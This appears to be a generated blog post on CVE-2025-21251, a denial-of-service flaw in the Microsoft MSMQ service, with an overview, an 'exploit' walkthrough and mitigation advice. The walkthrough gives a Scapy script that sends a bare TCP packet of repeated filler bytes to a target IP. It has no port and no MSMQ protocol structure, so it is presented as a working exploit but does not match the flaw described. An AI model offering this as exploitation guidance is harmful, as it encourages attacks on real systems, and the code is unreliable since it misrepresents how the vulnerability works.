The Microsoft Message Queuing (MSMQ) service has always served as a critically important technology for enterprise messaging and integration needs. Over the years, this service has enabled developers to build asynchronous and disconnected applications to ensure that messages are reliably delivered between distributed systems.
However, a recently discovered vulnerability (CVE-2025-21251) in the MSMQ service could potentially lead to a Denial of Service (DoS) attack if successfully exploited. This post aims to provide an in-depth explanation of this vulnerability, how to exploit it, and the resources you need to mitigate the risks associated with it.
What is CVE-2025-21251?
CVE-2025-21251 is a Denial of Service (DoS) vulnerability affecting the Microsoft Message Queuing (MSMQ) service. This vulnerability occurs due to insufficient validation of user-supplied input by the MSMQ service when processing network messages. A threat actor could exploit this vulnerability by sending a specially crafted network packet to the MSMQ service on a targeted system. If successfully exploited, the targeted system could experience a crash, resulting in a temporary unavailability of the MSMQ service and potential interruption to organizational operations.
More details about the CVE-2025-21251 vulnerability can be found in the original security advisory by Microsoft: Microsoft Security Advisory for CVE-2025-21251
How to Exploit CVE-2025-21251
To exploit this vulnerability, you will need a tool capable of crafting and sending specially crafted network packets to the target system running the MSMQ service. One such tool that can accomplish this task is Scapy, a powerful packet manipulation tool written in Python. You can get started with Scapy by following the installation instructions in their documentation: Scapy installation
Here is a simplified code snippet demonstrating how to construct a network packet containing the specially crafted payload to exploit CVE-2025-21251 using Scapy:
from scapy.all import *
# Replace "TARGET_IP" with the target's IP address
target_ip = "TARGET_IP"
# Replace "YOUR_IP" with your own IP address
src_ip = "YOUR_IP"
# Construct the specially crafted payload
payload = b'\x11\x22\x33\x44' * 50
# Create the malicious network packet
packet = IP(dst=target_ip, src=src_ip)/TCP() / Raw(load=payload)
# Send the malicious packet to the target
send(packet)
Please note that this code is for educational purposes only and should not be used for malicious intent.
Mitigating the Risks
To protect your organization from potential exploitation, apply the latest security updates for your instance of the MSMQ service. Microsoft has released patches that address this vulnerability, and you can find more information about them in the security advisory linked earlier.
Additionally, implement the principle of least privilege for the MSMQ service by ensuring that only authorized users can send and receive messages. Employ network segmentation and firewall rules to limit the exposure of the MSMQ service to malicious actors, especially by restricting incoming network traffic to the service.
Conclusion
The vulnerability CVE-2025-21251 presents a Denial of Service threat to the widely used Microsoft Message Queuing (MSMQ) service. By understanding the nature of this vulnerability and the steps needed to exploit it, security professionals can better defend their organizations from potential attacks.
Ensure that your infrastructure’s security is up-to-date and don't hesitate to visit the original reference by Microsoft to keep your system protected from this vulnerability: Microsoft Security Advisory for CVE-2025-21251
By staying vigilant and employing the recommended mitigations, you can help minimize the risks associated with CVE-2025-21251 and maintain the integrity of your enterprise messaging environment.
Timeline
Published on: 01/14/2025 18:15:42 UTC
Last modified on: 02/21/2025 20:27:39 UTC
